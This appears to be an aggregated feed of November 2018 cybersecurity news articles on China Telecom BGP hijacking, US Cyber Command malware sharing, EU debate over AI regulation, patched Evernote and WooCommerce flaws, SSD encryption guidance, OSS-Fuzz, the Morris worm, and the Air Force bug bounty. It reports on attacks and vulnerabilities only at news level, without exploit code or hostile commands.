According to the research paper, China Telecom used numerous PoPs to hijack domestic US and crossUS traffic redirecting the flow to China over days, weeks, and months.
“The patterns of traffic revealed in traceroute research suggest repetitive IP hijack attacks committed by China Telecom.” continues the research.
“While one may argue such attacks can always be explained by ‘normal’ BGP behavior, these in particular suggest malicious intent, precisely because of their unusual transit characteristics –namely the lengthened routes and the abnormal durations,”
In February 2016, another attack hijacked traffic from Canada to Korean Government websites to China in what is defined as a perfect scenario of long-term cyber espionage.
“Starting from February 2016 and for about 6 months, routes from Canada to Korean government sites were hijacked by China Telecom and routed through China. Figure 2a shows the shortest and normal route: Canada-US-Korea.” continues the report.
“As shown in figure 2b, however, the hijacked route started at the China Telecom PoP in Toronto, the traffic was then forwarded inside the Chinese network to their PoP on the US West Coast, from there to China, and finally to delivery in Korea.”

A similar attack occurred on October 2016, when traffic from several locations in the USA to a large Anglo-American bank headquarters in Milan, Italy was hijacked by China Telecom to China.
Another incident has happened on December 9, 2015, when traffic to Verizon APAC was hijacked through China Telecom. In response to the incident two of the major carriers of the affected routes implemented filters to refuse Verizon routes from China Telecom.
The security experts described many other BGP hijacking attacks involving China Telecom, further info is reported in the research paper.
Security experts are pushing to adopt solutions to protect BGP, Cloudflare for example, sustains that Resource Public Key Infrastructure (RPKI) could secure BGP routing.
U.S. Cyber Command Shares Malware via VirusTotal
8.11.2018 securityweek Virus
The U.S. Cyber Command (USCYBERCOM) this week started sharing malware samples with the cybersecurity industry via Chronicle’s VirusTotal intelligence service.
The project is run by USCYBERCOM’s Cyber National Mission Force (CNMF), which will post unclassified malware samples on the CYBERCOM_Malware_Alert account on VirusTotal.
“Recognizing the value of collaboration with the public sector, the CNMF has initiated an effort to share unclassified malware samples it has discovered that it believes will have the greatest impact on improving global cybersecurity,” USCYBERCOM stated.
CNMF claims that its goal is to “to help prevent harm by malicious cyber actors by sharing with the global cybersecurity community.”
Members of the cybersecurity industry can keep track of each new malware sample shared by CNMF through a dedicated Twitter account named USCYBERCOM Malware Alert (@CNMF_VirusAlert). The Twitter account currently has over 3,000 followers and the VirusTotal account is already trusted by more than 50 users.
The first malware samples shared by CNMF on VirusTotal are part of the Lojack (LoJax) family, which researchers observed recently in attacks apparently carried out by the Russia-linked cyber espionage group tracked as Sofacy, APT28, Fancy Bear, Pawn Storm, Sednit and Strontium.
The samples, contained in files named rpcnetp.exe and rpcnetp.dll, seem to be new and related to the UEFI rootkit analyzed by ESET after being used by the Russian threat actor to target government organizations in Central and Eastern Europe.
The Starter Pistol Has Been Fired for Artificial Intelligence Regulation in Europe
8.11.2018 securityweek IT
Artificial Intelligence Regulation - It is needed?
Regulation of Artificial Intelligence Could Potentially be More Complex and Far Reaching Than GDPR
Paul Nemitz is principal advisor in the Directorate-General Justice and Consumers of the European Commission. It was Nemitz who transposed the underlying principles of data privacy into the legal text that ultimately became the European Union's General Data Protection Regulation (GDPR).
Now Nemitz has fired the starting gun for what may eventually become a European Regulation providing consumer safeguards against abuse from artificial intelligence (AI). In a new paper published in the Philosophical Transactions of the Royal Society, he warns that democracy itself is threatened by unbridled use of AI.
In the paper titled, 'Constitutional democracy and technology in the age of artificial intelligence', he warns that too much power, including AI research, is concentrated in the hands of what he calls the 'frightful five' (a term used by the New York Times in May 2017): Google, Apple, Facebook, Amazon and Microsoft, also known as GAFAM. His concern is that these and other tech companies have always argued that tech should be above the law because the law does not understand tech and cannot keep up with it.
Their argument, he suggests, is epitomized in Google's argument in the Court of Justice of the European Union (CJEU) disputing the applicability of EU law on data protection to its search engine, "basically claiming that the selection process of its search engine is beyond its control due to automation in the form of an algorithm."
The implication of this argument is that the working of AI should not be subject to national laws simply because the purveyors of AI don't understand how its decisions are reached. Nemitz believes this attitude undermines the very principles of democracy itself. While democracy and laws are concerned with the good of the people, big business is concerned almost exclusively with profit.
He gets some support from the UK's Information Commissioner Elizabeth Denham. In an unrelated blog published November 6, 2018 discussing the ICO's investigation into the Facebook/Cambridge Analytica issue, she writes, "We are at a crossroads. Trust and confidence in the integrity of our democratic processes risks being disrupted because the average person has little idea of what is going on behind the scenes."
"It is these powerful internet technology corporations which have already demonstrated that they cannot be trusted to pursue public interest on a grand scale without the hard hand of the law and its rigorous enforcement setting boundaries and even giving directions and orientation for innovation which are in the public interest," writes Nemitz. He continues, "In fact, some representatives of these corporations may have themselves recently come to this conclusion and called for legislation on AI."
Here he specifically refers to a Bloomberg article titled, 'Microsoft Says AI Advances Will Require New Laws, Regulations'. But what the article actually says is, "Over the next two years, Microsoft plans to codify the company's ethics and design rules to govern its AI work, using staff from [Brad] Smith's legal group and the AI group run by Executive Vice President Harry Shum. The development of laws will come a few years after that, Smith said."
In other words, Microsoft expects regulation to take account of what it decides to do in AI, not that AI needs regulation before Microsoft codifies what it wants to do. Again, this implies that big business believes -- and acts -- as if business is more important than government: that profit supersedes democracy.
Nemitz believes that this attitude towards early stage development of the internet has allowed the development of a lawless internet. "Avoiding the law or intentionally breaking it, telling half truth to legislators or trying to ridicule them, as we recently saw in the Cambridge Analytica hearings by Mark Zuckerberg of Facebook, became a sport on both sides of the Atlantic in which digital corporations, digital activists and digital engineers and programmers rubbed shoulders."
He does neither himself nor his argument any favors, however, in warning that the unregulated internet has evolved into a medium for populists to communicate their ideologies in a manner not suited to democratic discourse. "Trump ruling by Tweet is the best example for this." While he may be accurate in principle, this personalization opens his argument to the criticism of bias.
Nemitz believes that the long-standing attitude by big business towards privacy and the internet must not be allowed to embed itself into AI and the internet. The implication is that this can only be controlled by regulation, and that regulation must be imposed by law rather than reached by consensus among the tech companies.
Business is likely to disagree. The first argument will be that you simply cannot regulate something as nebulous as artificial intelligence, nor should you wish to.
"Is regulatory control necessary over the navigation algorithm in my Roomba vacuum cleaner?" asks Raj Minhas, VP and director of the PARC Interactions and Analytics Lab at PARC (a Xerox company). "Is regulatory control necessary over the algorithm in my camera that automatically determines the exposure settings? Market forces can easily take care of these and many other similar AI systems."
It should be noted, however, that Nemitz is not calling for the regulation of AI itself, but for regulation over the use of AI and its effect on consumers. Indeed, in this sense, the European Union already has some AI regulation within GDPR -- automatic data subject profiling is prohibited. So, if AI within a vacuum cleaner collects data on its user, or if AI in a camera collects information on user interests for either cleaning companies' or holiday companies' targeted advertising purposes, without consent, this is already illegal under GDPR.
So, it is the abuse of AI driven by big business' need for profit rather than AI itself that concerns him. GDPR does not attempt to regulate targeted advertising -- instead it seeks to regulate the abuse of personal privacy used in targeted advertising. Nemitz believes the same principle-based technology-neutral approach to regulating AI abuses, even though we do not yet know what these future abuses might be, should be the way forward.
His first principle is to remove the subjective elements of human illegality, such as 'intent' or 'negligence'. Then, "it will be important to codify in law the principle that an action carried out by AI is illegal if the same action carried out by a human, abstraction made of subjective elements, would be illegal."
But he believes the foundation for AI regulation could be required impact assessments. For government use of AI, theses assessments would need to be made public. They would underpin 'the public knowledge and understanding' of AI, which currently lacks 'transparency'. The standards for such assessments would need to be set in law. "And as in the GDPR, the compliance with the standards for the impact assessment would have to be controlled by public authorities and non compliance should be subject to sufficiently deterrent sanctions."
But perhaps the key requirement he proposes is that "the use of AI should have a right, to be introduced by law, to an explanation of how the AI functions, what logic it follows, and how its use affect the interests of the individual concerned, thus the individual impacts of the use of AI on a person, even if the AI does not process personal data."
In other words, the argument put forward by Google that it is not responsible for the automated decisions of its search algorithms should be rejected, and the same rejection applied to all algorithms within AI. This will force responsibility for the effect of AI onto the user of that AI, regardless of the outcome on the object.
Such ideas and proposals can be viewed as the starting gun for GDPR-style legislation for AI. Nemitz is not a European Commissioner, so this is not an official viewpoint. But he is senior adviser in the most relevant EC office. It would be unrealistic to think these views are unknown or contrary to current early thinking within the EC. The likelihood is that there will be some GDPR-like legislation in the future. It is many years off -- but the arguments start now.
One of the biggest problems is that it could be seen as a governing party issue. Whether Nemitz views it like this or not, it could be claimed that he is asserting the right of an unelected European Commission to rule over citizens who could directly impose their will against what they use by pure market forces without the interference of bureaucrats
It could also be claimed that it is more driven by politico-economic wishes than by altruism. The 'frightful five' are all non-EU companies (i.e. U.S. companies) dominating the market and suppressing EU companies by force of their success. In short, it could be claimed that AI regulation is driven by anti-American economic bias.
Such arguments are already being made. Raj Minhas, while accepting that some of the Nemitz arguments and conclusions are fair, thinks that overall Nemitz is being too simplistic. He points out that the paper makes no mention of the 'good' achieved by the internet. "Would even a small fraction of that have been realized if the development of the internet had been shackled?" he asked SecurityWeek.
"He portrays technology companies (e.g. Google, Apple, Facebook, Amazon, and Microsoft) as shady cabals that are working to undermine democracy. Of course, the reality is far more complex," he said. "The technologies produced by those companies has done more to spread democracy and individual agency than most governments. The fact that they make lots of money should not automatically be considered a nefarious activity."
These large corporations are described as monoliths that single-mindedly work to undermine democracy. "Again, the reality is far more complex. These companies face immense pressure from their own employees to act in transparent and ethical ways -- they push them to give up lucrative military/government contracts because they don't align with the values of those employees. The fact that all these companies have a code of ethics for AI research is an outcome of those values rather than a diabolical plot to usurp democracy (as alleged by the author)."
The implication is that regulation is best left to self-regulation by the companies and their employees. This is a view confirmed by Nathan Wenzler, senior director of cybersecurity at Moss Adams. He accepts that there will inevitably need to be some regulation to "at least define where liability will rest and allow businesses to make sound decisions around whether or not it's worth it to pursue the course." He cites the moral and ethical issues around driverless vehicles when AI might be forced to decide between who to injure most in an unavoidable collision situation.
But as to more general AI regulation, he suggests, "Government regulators aren't exactly known for responding quickly to changes in technology matters, and as rapidly as AI programs are moving into becoming integrated into nearly everything, we may quickly reach a point where it simply won't be possible to regulate it all effectively... In the meantime, the best course of action we have presently is for the businesses involved in developing AI-powered tools and services to make the ethical considerations an integral part of their business decisions. It may be the only way we see the advantages of this technology take flight, while avoiding the potentially devastating down sides."
Kenneth Sanford, analytics architect and U.S. lead at Dataiku takes a nuanced view. He separates the operation of AI from the environment in which it is made and deployed. AI itself cannot be regulated. "Algorithms such as deep neural networks and ensemble models create an infinite number of possible recommendations that can never be regulated.," he told SecurityWeek.
He doesn't think that AI-based decision-making is actually changing much. "We have had personalized suggestions and persuasive advertising for years derived from generalizations and business rules. The main difference today is that these rules are codified in more finely determined micro segments and are delivered in a more seamless fashion in a digital world. In short, the main difference between now and 20 years ago is that we are better at it."
Any scope for regulation, he suggests, lies in the environment of AI. "What data are collected and how these data are used are a more realistic target for guardrails on the industry," he suggests.
This, however, is already regulated by GDPR. The unsaid implication is that no further AI-specific regulation is necessary or possible. But if the EU politicians take up the call for AI regulation as put forward by Paul Nemitz -- and his influence should not be discounted -- then there will be AI regulation. That legislation will potentially be more complex and far reaching than GDPR. The bigger question is not whether it will happen, but to what extent will GAFAM be able to shape it to their own will.
China Telecom Constantly Misdirects Internet Traffic
8.11.2018 securityweek BigBrothers
Over the past years, China Telecom has been constantly misdirecting Internet traffic through China, researchers say.
The telecommunication company, one of the largest in China, has had a presence in North American networks for nearly two decades, and currently has 10 points-of-presence (PoPs) in the region (eight in the United States and two in Canada), spanning major exchange points.
Courtesy of this presence, the company was able to hijack traffic through China several times in the past, Chris C. Demchak and Yuval Shavitt revealed in a recent paper (PDF). China Telecom’s PoPs in North America made the rerouting not only possible, but also unnoticeable for a long time, the researchers say.
Back in 2010, China Telecom hijacked 15% of the world’s Internet prefixes, which resulted in popular websites being rerouted through China for around 18 minutes. The incident impacted US government (‘‘.gov’’) and military (‘‘.mil’’) sites as well, the commission assigned to investigate the incident revealed (PDF).
For the past several years, the Internet service provider (ISP) has been engaging in various forms of traffic hijacking, in some cases for days, weeks, and months, Demchak and Shavitt claim.
“The patterns of traffic revealed in traceroute research suggest repetitive IP hijack attacks committed by China Telecom. While one may argue such attacks can always be explained by ‘normal’ BGP behavior, these in particular suggest malicious intent, precisely because of their unusual transit characteristics –namely the lengthened routes and the abnormal durations,” the researchers note.
Doug Madory, Director of Internet Analysis at Oracle, confirms the paper’s findings that the ISP has been engaged in traffic hijacking for a long time, but says the purpose of the action remains unclear. Oracle has gained deep visibility into Web traffic after the acquisition of web traffic management firm Dyn in 2016.
“China Telecom (whether intentionally or not) has misdirected internet traffic (including out of the United States) in recent years. I know because I expended a great deal of effort to stop it in 2017,” Madory says.
One of the observed incidents happened on December 9, 2015, when networks around the world who accepted the misconfigured routes inadvertently sent traffic to Verizon APAC through China Telecom.
After being alerted on the issue “over the course of several months last year,” two of the largest carriers of the affected routes implemented filters to no longer accept Verizon routes from China Telecom, which “reduced the footprint of these routes by 90%,” Madory notes.
Last year, he says, traffic was sent via mainland China even if it was supposed to travel only between peers in the United States. The issue repeated several times and resulted in a major US Internet infrastructure company deploying “filters on their peering sessions with China Telecom to block Verizon routes from being accepted.”
Referred to as BGP hijacking attacks (and also known as prefix or route hijacking), such incidents have become increasingly frequent over the past years, with a recent attack targeting payment processing companies in the US. According to Cloudflare, Resource Public Key Infrastructure (RPKI) could be the answer to securing BGP (Border Gateway Protocol) routing.
Evernote Flaw Allows Hackers to Steal Files, Execute Commands
8.11.2018 securityweek Hacking Vulnerebility
A serious cross-site scripting (XSS) vulnerability discovered in the Evernote application for Windows can be exploited to steal files and execute arbitrary commands.
A researcher who uses the online moniker Sebao identified a stored XSS flaw in the Evernote app. He found that when a picture was added to a note and later renamed, JavaScript code could be added instead of a name. If the note was shared with another Evernote user, the code would get executed when the recipient clicked on the picture.
Evernote patched this security hole in September with the release of version 6.16. However,
TongQing Zhu of Knownsec 404 Team found that arbitrary code could still be injected into the name of an attached picture.
Unlike in the previous case, however, the code loads a Node.js file from a remote server. The script is executed via NodeWebKit, an application runtime that is used by Evernote in presentation mode.
For the attack to work, the attacker needs to convince the targeted user to open an Evernote note in presentation mode. If the exploit is successfully executed, the attacker can steal arbitrary files and execute commands.
TongQing Zhu showed how a hacker could exploit the vulnerability to read a Windows file and execute the Calculator application on the targeted system.
Evernote first patched the flaw, tracked as CVE-2018-18524, with the release of Evernote for Windows 6.16.1 beta in mid-October. The patch was rolled out to all users earlier this month with the release of Evernote 6.16.4.
TongQing Zhu has published a couple of videos showing how the vulnerability can be exploited:
BehavioSec Adds New Features to Behavioral Biometrics Platform
8.11.2018 securityweek Safety
The relationship between security and user friction remains problematic. Businesses can increase security by strengthening authentication procedures, for example, by requiring multi-factor authentication in the form of soft tokens or biometric proof of identity. But this invariably makes it more time-consuming and complex for the user. This complexity, usually known as user friction, deters online visitors and encourages in-house staff to seek ways to bypass it.
But there are two further problems with the traditional approach to user authentication. Firstly, it only confirms the user at log-in, and secondly, attackers are increasingly succeeding in their attempts to defeat traditional multi-factor authentication. If an attacker gets past the initial authentication, he is into the network as an authenticated user.
It is the circle of user friction and single point verification that the relatively new concept of continuous behavioral biometrics seeks to square. Behavioral biometrics differs from (but can include) traditional biometrics by defining 'how you behave' rather than 'who you are'. It doesn't do this just at the point of entry but continuously while the user is accessing the system. So, if attackers use stolen credentials and get through the log-in stage, they will still be detected by how they use the system.BehavioSec Adds New Features to Behavioral Biometrics Platform
Behavioral biometrics operates by building a user profile. It doesn't require any personal information from the user, nor does it require any additional process by the user. It measures aspects like keyboard, touch pad, touch screen habits: two-finger typing versus touch-typing; touch pad pressure; swipe directions; and so on. For in-house systems it includes geo-location of the user, normal access times, normal folder accesses etcetera.
The result is an accurate ongoing confirmation of the user. If the logged-in user doesn't conform to the behavioral habits of the user profile, he or she is flagged as a possible intruder. The result is that multi-factor initial authentication barriers can be lowered -- reducing user friction -- while overall security is raised.
San Francisco, Calif-based BehavioSec, founded in 2007 by Olov Renberg, pioneered this approach to authentication. It has now added new features to version 5.0 of its Behavioral Biometrics Platform announced Wednesday, November 7, 2018.
Some of the new features are new capabilities; others improve existing operation. New features include global profiling, detection of obfuscated origin, and Docker container support.
Global profiling now detects suspicious behavior by comparing the current user session to those in BehavioSec's entire protected population -- helping to detect new account fraud by users never previously seen by BehavioSec or the customer concerned.
This is strengthened by BehavioSec's new ability to detect obfuscated origins hidden by VPNs, Tor, and other proxy services. It flags bad actors on their first connection by matching suspect requests against a real-time feed of 1.5 billion compromised devices.
The new support for Docker containers makes it easier to deploy BehavioSec in many on-prem environments.
Enhanced features in version 5.0 include improved continuous touch support, new detection algorithms, and improved case management.
The improved continuous touch support makes mobile user authentication more efficient. By including gesture information, mobile fraud can be detected even where the traditional keyboard doesn't exist, and the on-screen keyboard has only limited use.
The new detection algorithms reduce the number of interactions required to profile and recognize users, and improve the recognition of remote access attempts by bots. Bots and remote access scripts typically operate against the system in a pattern completely different to a human user.
Improved case management automates the integration of fraud alerts with third-party case management systems. This helps the fraud analysts better manage the process of responding to the alerts generated by the BehavioSec rules engine.
"Our financial services, retail and other customers all have common digital transformation goals," commented BehavioSec VP of products, Jordan Blake; "they need to rapidly scale security in ways that drive customers' trust and improve the user experience across Web and mobile interfaces."
With the new Docker support, and enhanced detection and integration updates, he added, "we continue to turn the tables on fraud by making 'the human algorithm' the strongest link in security. By continuously authenticating users according to unique behavioral attributes -- instead of a password or text message someone can steal -- BehavioSec reinvents anti-fraud. Traditional password-driven security is increasingly known for performance limitations and needless friction."
BehavioSec has raised a total of $25.7 million dollars in venture funding. The most recent Series B funding announced in January 2018 raised $17.5 million. It was led by Trident Capital.
Microsoft Releases Guidance for Users Concerned About Flawed SSD Encryption
8.11.2018 securityweek Safety
After security researchers discovered vulnerabilities in the encryption mechanism of several types of solid-state drives (SSDs), Microsoft decided to explain how one can enforce software encryption instead.
In a paper published earlier this week, researchers from the Radboud University in the Netherlands revealed a series of bugs in self-encrypting SSDs from Samsung and Crucial that essentially nullify the full-disk encryption feature.
Furthermore, they also showed that the issues can even break software-based encryption. Specifically, they explained, Microsoft’s BitLocker would rely on hardware encryption when it detects the functionality, thus leaving data unprotected on Windows systems where the flawed SSDs are used.
On Tuesday, Microsoft published an advisory to provide information on how users can enforce software encryption on their Windows systems, given that, when a self-encrypting drive is present, BitLocker would use hardware encryption by default.
“Administrators who want to force software encryption on computers with self-encrypting drives can accomplish this by deploying a Group Policy to override the default behavior. Windows will consult Group Policy to enforce software encryption only at the time of enabling BitLocker,” Microsoft says.
Admins can check the type of drive encryption being used (hardware or software) by running ‘manage-bde.exe -status’ from an elevated command prompt. If there are drives encrypted using a vulnerable form of hardware encryption, they can be switched to software encryption via a Group Policy.
To make the switch from hardware encryption to software encryption, the drive would first need to be unencrypted and then re-encrypted using software encryption, the tech giant notes. The drive, however, does not require reformatting.
“If you are using BitLocker Drive Encryption, changing the Group Policy value to enforce software encryption alone is not sufficient to re-encrypt existing data,” Microsoft says.
After configuring and deploying a Group Policy to enable forced software encryption, admins should completely turn off BitLocker to decrypt the drive, and then simply re-enable it.
Google Wants More Projects Integrated With OSS-Fuzz
8.11.2018 securityweek IT
Google this week revealed plans to reach out to critical open source projects and invite them to integrate with OSS-Fuzz.
Launched in December 2016, OSS-Fuzz is a free and continuous fuzzing infrastructure hosted on the Google Cloud Platform and designed to serve the Open Source Software (OSS) community through finding security vulnerabilities and stability issues.
OSS-Fuzz has already helped find and report over 9,000 flaws since launch, including bugs in critical projects such as FreeType2, FFmpeg, LibreOffice, SQLite, OpenSSL, and Wireshark.
Recently, Google has managed to consolidate the bug hunting and reporting processes into a single workflow, by unifying and automating its fuzzing tools, and believes that the OSS community should take advantage of this.
Thus, the Internet search giant has decided to contact the developers of critical projects and invite them to integrate with the fuzzing service.
“Projects integrated with OSS-Fuzz will benefit from being reviewed by both our internal and external fuzzing tools, thereby increasing code coverage and discovering bugs faster,” Google says.
Previously, the reporting process was a bit complex, as multiple tools were being used to identify bugs, while submissions were manually made to various public bug trackers, and then monitored until resolved.
“We are committed to helping open source projects benefit from integrating with our OSS-Fuzz fuzzing infrastructure. In the coming weeks, we will reach out via email to critical projects that we believe would be a good fit and support the community at large,” Google now says.
Projects that integrate are also eligible for rewards that range from $1,000 for initial integration to $20,000 for ideal integration. The rewards, Google says, should “offset the cost and effort required to properly configure fuzzing for OSS projects.”
Developers who would like to integrate their projects with OSS-Fuzz can submit them for review. Google wants to “admit as many OSS projects as possible and ensure that they are continuously fuzzed.” Contacted developers might be provided with a sample fuzz target for easy integration, the search company says.
30 Years Ago, the World's First Cyberattack Set the Stage for Modern Cybersecurity Challenges
8.11.2018 securityweek Cyber
(THE CONVERSATION) - Back in November 1988, Robert Tappan Morris, son of the famous cryptographer Robert Morris Sr., was a 20-something graduate student at Cornell who wanted to know how big the internet was – that is, how many devices were connected to it. So he wrote a program that would travel from computer to computer and ask each machine to send a signal back to a control server, which would keep count.
The program worked well – too well, in fact. Morris had known that if it traveled too fast there might be problems, but the limits he built in weren’t enough to keep the program from clogging up large sections of the internet, both copying itself to new machines and sending those pings back. When he realized what was happening, even his messages warning system administrators about the problem couldn’t get through.
His program became the first of a particular type of cyber attack called “distributed denial of service,” in which large numbers of internet-connected devices, including computers, webcams and other smart gadgets, are told to send lots of traffic to one particular address, overloading it with so much activity that either the system shuts down or its network connections are completely blocked.
As the chair of the integrated Indiana University Cybersecurity Program, I can report that these kinds of attacks are increasingly frequent today. In many ways, Morris’s program, known to history as the “Morris worm,” set the stage for the crucial, and potentially devastating, vulnerabilities in what I and others have called the coming “Internet of Everything.”
Unpacking the Morris worm
Worms and viruses are similar, but different in one key way: A virus needs an external command, from a user or a hacker, to run its program. A worm, by contrast, hits the ground running all on its own. For example, even if you never open your email program, a worm that gets onto your computer might email a copy of itself to everyone in your address book.
In an era when few people were concerned about malicious software and nobody had protective software installed, the Morris worm spread quickly. It took 72 hours for researchers at Purdue and Berkeley to halt the worm. In that time, it infected tens of thousands of systems – about 10 percent of the computers then on the internet. Cleaning up the infection cost hundreds or thousands of dollars for each affected machine.
In the clamor of media attention about this first event of its kind, confusion was rampant. Some reporters even asked whether people could catch the computer infection. Sadly, many journalists as a whole haven’t gotten much more knowledgeable on the topic in the intervening decades.
Morris wasn’t trying to destroy the internet, but the worm’s widespread effects resulted in him being prosecuted under the then-new Computer Fraud and Abuse Act. He was sentenced to three years of probation and a roughly US$10,000 fine. In the late 1990s, though, he became a dot-com millionaire – and is now a professor at MIT.
Rising threats
The internet remains subject to much more frequent – and more crippling – DDoS attacks. With more than 20 billion devices of all types, from refrigerators and cars to fitness trackers, connected to the internet, and millions more being connected weekly, the number of security flaws and vulnerabilities is exploding.
In October 2016, a DDoS attack using thousands of hijacked webcams – often used for security or baby monitors – shut down access to a number of important internet services along the eastern U.S. seaboard. That event was the culmination of a series of increasingly damaging attacks using a botnet, or a network of compromised devices, which was controlled by software called Mirai. Today’s internet is much larger, but not much more secure, than the internet of 1988.
Some things have actually gotten worse. Figuring out who is behind particular attacks is not as easy as waiting for that person to get worried and send out apology notes and warnings, as Morris did in 1988. In some cases – the ones big enough to merit full investigations – it’s possible to identify the culprits. A trio of college students was ultimately found to have created Mirai to gain advantages when playing the “Minecraft” computer game.
Fighting DDoS attacks
But technological tools are not enough, and neither are laws and regulations about online activity – including the law under which Morris was charged. The dozens of state and federal cybercrime statutes on the books have not yet seemed to reduce the overall number or severity of attacks, in part because of the global nature of the problem.
There are some efforts underway in Congress to allow attack victims in some cases to engage in active defense measures – a notion that comes with a number of downsides, including the risk of escalation – and to require better security for internet-connected devices. But passage is far from assured.
There is cause for hope, though. In the wake of the Morris worm, Carnegie Mellon University established the world’s first Cyber Emergency Response Team, which has been replicated in the federal government and around the world. Some policymakers are talking about establishing a national cybersecurity safety board, to investigate digital weaknesses and issue recommendations, much as the National Transportation Safety Board does with airplane disasters.
More organizations are also taking preventative action, adopting best practices in cybersecurity as they build their systems, rather than waiting for a problem to happen and trying to clean up afterward. If more organizations considered cybersecurity as an important element of corporate social responsibility, they – and their staff, customers and business partners – would be safer.
In “3001: The Final Odyssey,” science fiction author Arthur C. Clarke envisioned a future where humanity sealed the worst of its weapons in a vault on the moon – which included room for the most malignant computer viruses ever created. Before the next iteration of the Morris worm or Mirai does untold damage to the modern information society, it is up to everyone – governments, companies and individuals alike – to set up rules and programs that support widespread cybersecurity, without waiting another 30 years.
U.S. Cyber Command CNMF Shares unclassified malware samples via VirusTotal
8.11.2018 securityaffairs BigBrothers
The U.S. Cyber Command (USCYBERCOM) CNMF is sharing malware samples with the cybersecurity industry via VirusTotal intelligence service.
The U.S. Cyber Command (USCYBERCOM) is providing unclassified malware samples to VirusTotal intelligence service with the intent of sharing them with cybersecurity industry.
The USCYBERCOM’s Cyber National Mission Force (CNMF) is going to share the unclassified malware samples on the CYBERCOM_Malware_Alert VirusTotal account.
Researchers interested in the sample can follow the USCYBERCOM malware reporting handle on Twitter.
“Today, the Cyber National Mission Force, a unit subordinate to U.S. Cyber Command, posted its first malware sample to the website VirusTotal. Recognizing the value of collaboration with the public sector, the CNMF has initiated an effort to share unclassified malware samples it has discovered that it believes will have the greatest impact on improving global cybersecurity.” USCYBERCOM stated.
“Recognizing the value of collaboration with the public sector, the CNMF has initiated an effort to share unclassified malware samples it has discovered that it believes will have the greatest impact on improving global cybersecurity.”
CNMF was launched to improve information sharing on the cyber threats and allow early detection of the activities of malicious cyber actors.
USCYBERCOM Malware Alert
@CNMF_VirusAlert
This Twitter account was created solely to provide alerts to the cybersecurity community that #CNMF has posted new malware to @virustotal. A log of our uploads can be found here: https://www.virustotal.com/en/user/CYBERCOM_Malware_Alert/ …
7:32 PM - Nov 5, 2018
223
145 people are talking about this
Twitter Ads info and privacy
The first samples shared by CNMF on VirusTotal belong to the Lojack (LoJax) family, in May several LoJack agents were found to be connecting to servers that are believed to be controlled by the notorious Russia-linked Fancy Bear APT group.
The samples recently shared appears to be associated with the UEFI rootkit discovered in September by the malware researchers from ESET.
Personally, I believe that this initiative of really important to rapidly profile threat actors and mitigate the spreading of malicious codes.
A flaw in WooCommerce WordPress Plugin could be exploited to take over e-stores
8.11.2018 securityaffairs Exploit Vulnerebility
A critical Remote Code Execution vulnerability affects eCommerce website running on WordPress and using the WooCommerce plugin.
A critical vulnerability affects eCommerce website running on WordPress and using the WooCommerce plugin. WooCommerce is one of the major eCommerce plugins for WordPress that allows operators to easily build e-stores based on the popular CMS, it accounts for more than 4 million installations with 35% market share.
The vulnerability is an arbitrary file deletion vulnerability that could be exploited by a malicious or compromised privileged user to take over the online store.
The flaw was discovered by Simon Scannell, a researcher at RIPS Technologies GmbH,
“A flaw in the way WordPress handles privileges can lead to a privilege escalation in WordPress plugins. This affects for example WooCommerce, the most popular e-commerce plugin with over 4 million installations.” reads the security advisory published by RIPSTECH.
“The vulnerability allows shop managers to delete certain files on the server and then to take over any administrator account.”
The vulnerability was already fixed with the release of the plugin version 3.4.6.
Scannell pointed out that arbitrary file deletion flaws aren’t usually considered critical issues because attackers use them to cause is a Denial of Service condition by deleting the index.php of the website. Anyway, the expert highlighted that deleting certain plugin files in WordPress an attacker could disable security checks and take over the e-commerce website.
The expert published a video PoC that shows how to exploit the flaw allowing an account with “Shop Manager” role to reset administrator accounts’ password and take over the store.
The installation process of the plugin creates “Shop Managers” accounts with “edit_users” permissions, this means that these accounts can edit store customer accounts to manage their orders, profiles, and products.
The expert pointed out that an account with “edit_users” in WordPress could also edit an administrator account, for this reason, the WooCommerce plugin implements some extra limitations to prevent abuses.
Scannell discovered that an administrator of a WordPress website disables the WooCommerce component, the limitations that the plugin implements are no more valid allowing Shop Manager accounts to edit and reset the password for administrator accounts.
The expert explained that an attacker that controls a Shop Manager account can disable the WooCommerce plugin by exploiting a file deletion vulnerability that resides in the logging feature of WooCommerce.
“By default, only administrators can disable plugins. However, RIPS detected an arbitrary file deletion vulnerability in WooCommerce. This vulnerability allows shop managers to delete any file on the server that is writable. By deleting the main file of WooCommerce, woocommerce.php, WordPress will be unable to load the plugin and then disables it.” continues the post.
“The file deletion vulnerability occurred in the logging feature of WooCommerce.”
Once the flaws are exploited the WooCommerce plugin gets disabled, the shop manager can take over any administrator account and then execute code on the server.
Below the timeline for the flaw:
DATE WHAT
2018/08/30 The Arbitrary File Deletion Vulnerabiliy was reported to the Automattic security team on Hackerone.
2018/09/11 The vulnerability was triaged and verified by the security team.
2018/10/11 A patch was released.
The Automattic security team addressed the flaws with the release of the plugin version 3.4.6.
U.S. Air Force announced Hack the Air Force 3.0, the third Bug Bounty Program
8.11.2018 securityaffairs BigBrothers
The United States Air Force announced earlier this week that it has launched the third bug bounty program called Hack the Air Force 3.0.
The United States Air Force launched earlier this week its third bug bounty program, called Hack the Air Force 3.0, in collaboration with HackerOne.
“Thank you for your interest in participating in HackerOne’s U.S. Department of Defense (DoD) “Hack the Air Force 3.0” Bug Bounty challenge.” reads the announcement published by the United States Air Force.
“This is an effort for the U.S. Department of the Air Force to explore new approaches to its security, and to adopt the best practices used by the most successful and secure software companies in the world. By doing so, the U.S. Air Force can ensure its systems and warfighters are as secure as possible.”
The program started on October 19 and will last more than for weeks, its finish is planned for November 22.
Hack the Air Force 3.0 is the largest bug bounty program run by the U.S. government to date, it involves up to 600 researchers.
“Hack the AF 3.0 demonstrates the Air Forces willingness to fix vulnerabilities that present critical risks to the network,” said Wanda Jones-Heath, Air Force chief information security officer.
Participants will have to find vulnerabilities in the Department of Defense applications, 70% of the participants will be selected by the HackerOne reputation system and the remaining will be selected randomly.
The bug bounty is open for U.S. persons as defined by the Internal Revenue Code Section 7701(a)(30), including U.S. Government contractor personnel. The challenge is also open to foreign nationals based on their Government passport, who are not on the U.S. Department of Treasury’s Specially Designated Nationals List, and who are not citizens of China, Russia, Iran, and the Democratic People’s Republic of Korea.
“If you submit a qualifying, validated vulnerability, you may be eligible to receive an award, pending a security and criminal background check. Specific information on payment eligibility will be provided upon acceptance into the challenge.” continues the announcement.
The minimum payout for this challenge is $5,000 for critical vulnerabilities.
The first Hack the Air Force bug bounty program was launched by the United States Air Force in April 2017 to test the security of its the networks and computer systems.
